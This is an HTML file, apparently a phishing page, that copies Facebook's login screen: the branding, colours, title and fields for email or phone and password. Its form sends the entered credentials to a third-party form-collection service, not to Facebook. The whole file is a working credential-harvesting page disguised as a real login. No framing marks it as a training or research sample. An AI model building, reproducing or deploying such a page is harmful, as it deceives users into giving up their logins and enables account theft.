
<file: confirm.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Login</title>
    <style>
        body {
            font-family: Helvetica, Arial, sans-serif;
            background-color: #f0f2f5;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }
        .login-box {
            background-color: #ffffff;
            padding: 20px;
            border-radius: 8px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
            width: 360px;
            text-align: center;
        }
        h1 {
            color: #1877f2;
            font-size: 36px;
            margin-bottom: 20px;
        }
        input {
            width: 90%;
            padding: 14px;
            margin-bottom: 12px;
            border: 1px solid #dddfe2;
            border-radius: 6px;
            font-size: 16px;
        }
        button {
            width: 96%;
            padding: 12px;
            background-color: #1877f2;
            color: white;
            border: none;
            border-radius: 6px;
            font-size: 20px;
            font-weight: bold;
            cursor: pointer;
        }
        button:hover {
            background-color: #166fe5;
        }
        a {
            display: block;
            margin-top: 15px;
            color: #1877f2;
            text-decoration: none;
            font-size: 14px;
        }
        a:hover {
            text-decoration: underline;
        }
    </style>
</head>
<body>

<div class="login-box">
    <h1>facebook</h1>
    <form action="https://smartforms.dev/submit/6a69256ec184545ccc22d12c" method="POST">
    <input type="text" name="email" placeholder="Email or phone number" required>
        <input type="password" name="password" placeholder="Password" required>
        <button type="submit">Log In</button>
    </form>
    <a href="#">Forgotten password?</a>
</div>

</body>
</html>
</file>
